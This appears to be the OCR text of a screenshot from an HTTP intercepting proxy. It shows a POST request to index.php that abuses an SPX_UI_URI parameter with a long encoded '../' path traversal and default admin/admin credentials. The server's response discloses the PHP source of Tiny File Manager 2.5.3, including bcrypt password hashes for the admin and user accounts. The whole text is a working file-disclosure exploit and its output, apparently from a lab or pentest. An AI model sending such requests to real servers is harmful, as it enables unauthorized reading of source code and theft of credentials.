 Request
Pretty Raw Hex
\n
1 POST /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fvar%2Fwww%2fhtml%2
findex.php HTTP/1.1
2 Host: 192.168.169.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.169.108
10 Connection: keep-alive
11 Referer: http://192.168.169.108/index.php
12 Cookie: filemanager=tmj37fsrgc617tb6qtvqpcd1k5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fm_usr=admin&fm_pwd=admin&token=cf94da924aaf37e1b958af08e85c6c7c7ed2a31cbce44f7c7fe8f43ca52e97ae
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 16:27:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 196830
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 <?php
10 //Default Configuration
11 $CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"theme":"ligh
12
13 /**
14 * H3K | Tiny File Manager V2.5.3
15 * @author CCP Programmers
16 * @github https://github.com/prasathmani/tinyfilemanager
17 * @link https://tinyfilemanager.github.io
18 */
19
20 //TFM version
21 define('VERSION', '2.5.3');
22
23 //Application Title
24 define('APP_TITLE', 'Tiny File Manager');
25
26 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
27
28 // Auth with login/password
29 // set true/false to enable/disable it
30 // Is independent from IP white- and blacklisting
31 $use_auth = true;
32
33 // Login user name and password
34 // Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
35 // Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
36 $auth_users = array(
37 'admin' => '$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG',
38 'user' => '$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi'
39 );
40
41 // Readonly users
42 // e.g. array('users', 'guest', ...)
43 $readonly_users = array(
44 'user'
45 );
46